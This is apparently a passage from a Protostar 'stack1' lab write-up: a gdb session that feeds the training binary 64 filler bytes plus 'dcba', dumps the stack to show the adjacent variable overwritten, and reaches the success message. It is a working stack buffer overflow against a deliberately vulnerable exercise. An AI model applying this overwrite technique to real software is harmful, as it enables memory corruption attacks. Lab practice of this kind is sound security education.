 (gdb) r aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaadcba
Starting program: /opt/protostar/bin/stack1 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaadcba
Breakpoint 1, main (argc=2, argv=0xbffffd94) at stack1/stack1.c:18
18 in stack1/stack1.c
(gdb) x/68b $esp+0x1c
0xbffffc9c: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffca4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcac: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcb4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcbc: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcc4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffccc: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcd4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcdc: 0x64 0x63 0x62 0x61
(gdb) c
Continuing.
you have correctly got the variable to the right value
Program exited with code 067.
(gdb)